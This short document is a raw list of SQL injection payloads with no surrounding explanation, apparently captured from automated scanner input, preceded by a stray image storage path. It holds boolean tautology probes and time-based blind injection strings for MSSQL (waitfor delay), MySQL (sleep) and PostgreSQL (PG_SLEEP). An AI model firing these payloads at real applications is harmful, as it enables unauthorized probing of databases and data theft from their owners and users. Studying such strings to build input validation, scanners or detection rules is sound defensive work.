
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV